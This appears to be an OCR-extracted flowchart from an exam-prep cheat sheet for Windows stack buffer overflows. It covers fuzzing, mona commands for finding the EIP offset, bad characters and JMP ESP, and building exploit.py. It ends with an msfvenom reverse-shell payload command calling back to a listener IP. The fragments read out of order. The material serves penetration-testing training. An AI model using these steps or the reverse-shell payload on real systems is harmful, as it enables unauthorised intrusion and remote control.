 1Zzy
!mona config -set workingfolder c:\mona\%p
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l
<bytes + 400>
START
Load app
Immunity Debugger
Set work dir
Immunity Debugger
Netcat to app via
KALI
FUZZ app
Notes bytes crashed
Generate cyclic
pattern
(bytes + 400)
!mona findmsp -distance <bytes + 400>
!mona bytearray -b "\x00"
exploit.py
Payload = cyclic
pattern
Determine EIP
offset
exploit.py
Offset = EIP offset value
Retn = BBBB
NO payload
EIP overwritten
42424242
Generate byte array
Immunity Debugger
bad-chars.py
Generate BAD
CHARS
!mona compare -f C:\mona\oscp\bytearray.bin -a <ESP address>
!mona jmp -r esp -cpb "\x00\<plus other bad chars>"
exploit.py
Payload = BAD
CHARS
ESP address
Immunity Debugger
Determine BAD
CHARS
exploit.py
Remove BAD CHARS
Find JMP point
Immunity Debugger
Loop compare until
all bad chars found
exploit.py
Create little Endian
Retn = <JMP ESP in
reverse>
Generate
msfvenom
payload
exploit.py
Payload = msfvenom
output
exploit.py
Pre-pend NOPS
Padding = “\x90" * 16
python exploit.py
625011af = \xaf\x11\x50\x62
Removing buf += b”
Single string in double quotes
Netcat shell
END
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.3.39 LPORT=4444 EXITFUNC=thread -b "\x00\xa9\xcd\xd4" -f py